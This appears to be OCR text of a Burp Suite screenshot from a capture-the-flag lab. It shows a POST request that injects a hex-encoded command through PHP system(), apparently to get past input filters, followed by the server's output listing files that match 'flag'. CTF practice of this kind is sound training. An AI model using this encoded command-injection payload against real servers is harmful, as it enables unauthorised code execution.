 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: eci-2zeibg1z945y9urbg13b.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9 Content-Type : application/x-www-form-urlencoded
10 Content-Length : 84
11
12 cmd=
php+-r+system(hex2bin(substr(_66696e64202f2a202d6e616d6520272a666
c61672a27 ,1)));
Search...
没有匹配
Pretty Raw Hex Render \n
7 Content-Length : 3578
8
9
10 Warning: Use of undefined constant
_66696e64202f2a202d6e616d6520272a666c61672a27 - assumed
'_66696e64202f2a202d6e616d6520272a666c61672a27' (this will throw
an Error in a future version of PHP) in Command line code on line
1
11 /proc/sys/kernel/acpi_video_flags
12 /proc/sys/kernel/sched_domain/cpu0/domain0/flags
13 /proc/sys/kernel/sched_domain/cpu1/domain0/flags
14 /proc/kpageflags
15 /sys/kernel/mm/prezero/page_clear_engine/hw_flag_cc
16 /sys/devices/pnp0/00:04/tty/ttyS0/flags
17 /sys/devices/platform/serial8250/tty/ttyS2/flags
18 /sys/devices/platform/serial8250/tty/ttyS3/flags
19 /sys/devices/platform/serial8250/tty/ttyS1/flags
20 /sys/devices/pci0000:00/0000:00:06.0/virtio3/net/eth0/flags
21 /sys/devices/virtual/net/dummy0/flags
22 /sys/devices/virtual/net/lo/flags
23 /sys/module/scsi_mod/parameters/default_dev_flags
24 /usr/bin/dpkg-buildflags
25 /usr/lib/x86_64-linux-gnu/perl/5.32.1/bits/ss_flags.ph
26 /usr/lib/x86_64-linux-gnu/perl/5.32.1/bits/waitflags.ph
27 /usr/share/dpkg/buildflags.mk
28 /usr/include/x86_64-linux-gnu/asm/processor-flags.h
29 /usr/include/x86_64-linux-gnu/bits/termios-c_oflag.h
30 /usr/include/x86_64-linux-gnu/bits/termios-c_iflag.h
31 /usr/include/x86_64-linux-gnu/bits/termios-c_lflag.h
32 /usr/include/x86_64-linux-gnu/bits/termios-c_cflag.h
33 /usr/include/x86_64-linux-gnu/bits/waitflags.h
34 /usr/include/x86_64-linux-gnu/bits/ss_flags.h
35 /usr/include/x86_64-linux-gnu/bits/mman-map-flags-generic.h
36 /usr/include/linux/kernel-page-flags.h
37 /usr/include/linux/tty_flags.h
38 /usr/local/lib/php/build/ax_check_compile_flag.m4
39 /var/lib/mysql/debian-10.5.flag
40 <code >
<span style ="color: #000000 ">
41 <span style ="color: #0000BB ">
&lt;?php <br />
Search...
没有匹配